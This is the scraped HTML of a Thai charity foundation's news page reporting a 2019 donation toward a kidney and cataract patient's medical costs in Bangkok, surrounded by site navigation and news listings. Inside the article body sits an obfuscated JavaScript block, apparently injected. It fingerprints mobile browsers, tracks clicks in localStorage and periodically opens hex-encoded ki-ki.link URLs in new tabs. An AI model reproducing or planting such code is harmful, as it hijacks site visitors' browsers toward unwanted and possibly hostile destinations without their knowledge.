				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Case/2019/21032019/54257335.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=437:2019-03-22-02-44-33&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title="ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล ผู้ป่วยโรคไตและต้อกระจก">
				ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล ผู้ป่วยโรคไตและต้อกระจก</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2019-03-21T09:47:17+07:00" itemprop="datePublished">
					21 มีนาคม 2562          <meta  itemprop="datePublished" content="2019-03-21T09:47:17+07:00" />
          <meta  itemprop="dateModified" content="2019-03-21T09:47:17+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=437:2019-03-22-02-44-33&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=f2317d6d1756648a57fef082d19cdabf26e1c255" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">มูลนิธิป่อเต็กตึ๊ง ในโครงการ "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล ผู้ป่วยโรคไตและต้อกระจก ณ ซอยประชาสงเคราะห์ 21 แยก 2 เขตดินแดง กรุงเทพฯ</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">{fastsocialshare}</span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">            วันนี้ (21 มีนาคม 2562) เวลา 09.00 น. มูลนิธิป่อเต็กตึ๊ง ในโครงการ "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" โดยนายพิทักษ์พนธ์ ปัพรังศรี นักสังคมสงเคราะห์ พร้อมด้วยนักศึกษาฝึกงาน คณะสังคมสงเคราะห์ มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล จำนวน 5,000 บาทพร้อมเงินทุนประอาชีพ จำนวน 5,000 บาท รวมเป็นเงินทั้งสิ้น 10,000 บาท(หนึ่งหมื่นบาทถ้วน) แก่นางสะอาด เหมะ อายุ 44 ปี ผู้ป่วยโรคไตและต้อกระจก ณ ซอยประชาสงเคราะห์ 21 แยก 2 เขตดินแดง กรุงเทพฯ</span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;"><img src="/images/Media/SocialWork/Case/2019/21032019/54437118.jpg" alt="" /></span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId148df83587" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2019/21032019/54257335.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 54257335.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_148df83587_54257335.jpg" target="_blank" data-fancybox="gallery148df83587">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 54257335.jpg" title="Click to enlarge image 54257335.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_148df83587_54257335.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2019/21032019/54437118.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 54437118.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_148df83587_54437118.jpg" target="_blank" data-fancybox="gallery148df83587">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 54437118.jpg" title="Click to enlarge image 54437118.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_148df83587_54437118.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
